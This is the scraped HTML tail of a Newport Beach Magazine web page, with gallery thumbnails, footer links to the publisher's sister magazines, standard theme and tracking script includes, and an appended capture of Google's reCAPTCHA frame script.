				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6921d638a01e4
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q1HgJIcLjtYsi1I0UEIZTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763825212586');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>